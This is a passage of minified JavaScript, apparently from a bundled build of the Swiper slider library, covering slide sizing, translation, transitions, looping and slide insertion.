0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function S(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var $={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];t.apply(a,r)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=a):(e=r[0].events,t=r[0].data,i=r[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:d.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-m,C=0,E=0;if(void 0!==r){var x,S;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var $,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(h/a.slidesPerColumn),A=0;A<h;A+=1){S=0;var P=d.eq(A);if(a.slidesPerColumn>1){var j=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),_=A-a.slidesPerColumn*a.slidesPerGroup*L,I=0===L?a.slidesPerGroup:Math.min(Math.ceil((h-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);j=(z=_-(B=Math.floor(_/I))*I+L*a.slidesPerGroup)+B*x/F,P.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;P.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(P[0]),R=P[0].style.transform,G=P[0].style.webkitTransform;if(R&&(P[0].style.transform="none"),G&&(P[0].style.webkitTransform="none"),a.roundLengths)S=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),V=i(N,"padding-right"),H=i(N,"margin-left"),Y=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)S=W+H+Y;else{var U=P[0],K=U.clientWidth;S=W+q+V+H+Y+(U.offsetWidth-K)}}R&&(P[0].style.transform=R),G&&(P[0].style.webkitTransform=G),a.roundLengths&&(S=Math.floor(S))}else S=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(S=Math.floor(S)),d[A]&&(d[A].style[t("width")]=S+"px");d[A]&&(d[A].swiperSlideSize=S),v.push(S),a.centeredSlides?(w=w+S/2+C/2+y,0===C&&0!==A&&(w=w-r/2-y),0===A&&(w=w-r/2-y),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),E%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+S+y),e.virtualSize+=S+y,C=S,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=(S+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){$=[];for(var J=0;J<p.length;J+=1){var Q=p[J];a.roundLengths&&(Q=Math.floor(Q)),p[J]<e.virtualSize+p[0]&&$.push(Q)}p=$}if(!a.centeredSlides){$=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];a.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-r&&$.push(ee)}p=$,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-r;p=p.map((function(e){return e<0?-m:e>se?se+g:e}))}if(a.centerInsufficientSlides){var re=0;if(v.forEach((function(e){re+=e+(a.spaceBetween?a.spaceBetween:0)})),(re-=a.spaceBetween)<r){var ne=(r-re)/2;p.forEach((function(e,t){p[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==c&&e.emit("slidesLengthChange"),p.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-n.swiperSlideOffset),c=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(e-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(r.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/r.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),c!==n){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,t=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var r=Object(l.f)(s[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),c=r.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,r.updateProgress(l),n.cssMode){var d,h=r.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[h?"left":"top"]=-l,d.behavior="smooth",d));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=t;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,h=n.activeIndex,p=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(h||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?w>=C&&w<E-(E-C)/2?o=y:w>=C&&w<E&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==h){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(h||0)!==o)return!1}if(D=o>h?"next":o<h?"prev":"reset",p&&-b===n.translate||!p&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,S=n.isHorizontal(),$=-b;if(p&&($=f.scrollWidth-f.offsetWidth-$),0===t)f[S?"scrollLeft":"scrollTop"]=$;else if(f.scrollTo)f.scrollTo(((x={})[S?"left":"top"]=$,x.behavior="smooth",x));else f[S?"scrollLeft":"scrollTop"]=$;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=r.map((function(e){return l(e)})),h=r[d.indexOf(c)-1];return void 0===h&&a.cssMode&&r.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(u=n.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var c=[],d=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<s.length&&i>=s.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<d.length;h+=1)a.append(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)a.prepend(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=r)this.appendSlide(t);else{for(var n=s>e?s+1:s,o=[],l=r-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=s>e?s+t.length:s}else i.append(t);for(var 